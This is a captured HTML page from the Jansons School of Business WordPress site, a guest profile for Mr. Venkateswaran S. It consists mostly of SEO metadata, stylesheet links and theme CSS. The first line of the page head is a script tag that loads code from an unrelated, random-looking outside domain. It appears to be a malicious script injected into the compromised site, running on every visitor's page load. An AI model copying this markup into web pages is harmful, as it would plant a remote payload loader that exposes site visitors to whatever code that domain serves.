

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/
body_size: 243781
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://asdaotasktjastmnt.com/itks"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mr.  Venkateswaran S - Jansons School of Business</title>
	<link rel="canonical" href="https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mr.  Venkateswaran S - Jansons School of Business" />
	<meta property="og:url" content="https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/" />
	<meta property="og:site_name" content="Jansons School of Business" />
	<meta property="article:publisher" content="https://www.facebook.com/jansonsbschool" />
	<meta property="article:modified_time" content="2023-12-26T11:03:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jansonsbschool" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/","url":"https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/","name":"Mr. Venkateswaran S - Jansons School of Business","isPartOf":{"@id":"https://www.jsb.ac.in/#website"},"datePublished":"2023-12-26T10:57:04+00:00","dateModified":"2023-12-26T11:03:59+00:00","breadcrumb":{"@id":"https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jsb.ac.in/distinguished-guest/mr-ramachandra-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jsb.ac.in/"},{"@type":"ListItem","position":2,"name":"Distinguished Guests","item":"https://www.jsb.ac.in/distinguished-guest/"},{"@type":"ListItem","position":3,"name":"Mr. Venkateswaran S"}]},{"@type":"WebSite","@id":"https://www.jsb.ac.in/#website","url":"https://www.jsb.ac.in/","name":"Jansons Schools of Business","description":"Transforming Future Leaders","publisher":{"@id":"https://www.jsb.ac.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jsb.ac.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jsb.ac.in/#organization","name":"Jansons Schools of Business","url":"https://www.jsb.ac.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jsb.ac.in/#/schema/logo/image/","url":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","contentUrl":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","width":1377,"height":1017,"caption":"Jansons Schools of Business"},"image":{"@id":"https://www.jsb.ac.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jansonsbschool","https://twitter.com/jansonsbschool","https://www.instagram.com/jansonsbschool","https://www.linkedin.com/school/jansonsbschool/","https://www.youtube.com/@jansonsschoolofbusiness-of4622"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jansons School of Business &raquo; Feed" href="https://www.jsb.ac.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jsb.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.jsb.ac.in/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jsb.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-block-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/blocks.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/bootstrap.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/fontawesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/fonts/flaticon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/owl.carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='AOS_animate-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/animate.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-course-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-course.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-v4-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-v4.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-color-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-color.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-wpcf7-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/wpcf7.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-core-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/edubin-core.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-preloader-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/preloader.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-theme.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/style.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-8.css?ver=1745219914' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-keyframes-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-keyframes.css?ver=36098435925' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/slick.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-widgets.css?ver=36098435925' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/global.css?ver=1745216858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17427-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11826-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"0000bfe9ff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.jsb.ac.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jsb.ac.in/wp-json/wp/v2/distinguished-guest/17073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jsb.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.jsb.ac.in/?p=17073' />
<link rel="alternate" type="application/json+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Fdistinguished-guest%2Fmr-ramachandra-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Fdistinguished-guest%2Fmr-ramachandra-2%2F&#038;format=xml" />
		<script id="lp-list-instructors-data">
			const lpInstructorsUrl = 'https://www.jsb.ac.in/instructors-6/';
			const urlListInstructorsAPI = 'https://www.jsb.ac.in/wp-json/lp/v1/instructors';
			let lpSkeletonParam = '[]';
					</script>
				<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		  <style>
  
    
  
     .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview {
        background: #a31008;
    }
    .single-lp_course .course-curriculum .section-content .course-item-preview:before{
         background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions {
        background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
        background: #a31008;
    }
    .edubin-single-course-1 .thum .edubin-course-price-1 span, .edubin-single-course-1 .thum .edubin-course-price-2 span, .edubin-single-course-1 .thum .edubin-course-price-3 span, .edubin-single-course-2>.thum .edubin-course-price-4 span{
        color: #fff;
    }
    .course-tab-panel .lp-course-author .author-socials>a:hover{
        border-color: #a31008;
        color: #fff;
        background: #a31008;
    }


    #edubin-lp-courses-addons .course__categories > a{
        color: #fff;
    }
    
</style> 
   
<style type="text/css">

                                       .site-branding{
           padding-top: 8px;
        }
               .site-branding{
